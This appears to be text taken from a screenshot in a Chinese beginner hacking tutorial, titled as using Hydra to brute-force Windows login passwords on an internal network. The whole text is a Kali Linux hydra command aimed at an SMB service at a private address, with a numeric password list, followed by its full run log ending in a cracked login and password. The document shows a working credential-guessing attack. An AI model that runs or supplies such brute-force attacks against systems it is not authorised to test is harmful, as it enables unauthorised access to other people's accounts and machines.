 黑客入门101 bilibili
利用hydra（九头蛇）暴力破解内网windows登录密码
在线：
root@kali:~# hydra -l whoami -P /root/6666shuzi.txt smb://192.168.1.114
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-02 10:31:04
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 tasks, 1000000 login tries (l:1/p:1000000), ~
1000000 tries per task
[DATA] attacking service smb on port 445
[STATUS] 5361.00 tries/min, 5361 tries in 00:01h, 994639 to do in 03:06h, 1 active
[STATUS] 5481.67 tries/min, 16445 tries in 00:03h, 983555 to do in 02:60h, 1 active
[STATUS] 5528.86 tries/min, 38702 tries in 00:07h, 961298 to do in 02:54h, 1 active
[STATUS] 5612.87 tries/min, 84193 tries in 00:15h, 915807 to do in 02:44h, 1 active
[445][smb] host: 192.168.1.114 login: whoami password: 111111
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-02 10:50:52
root@kali:~#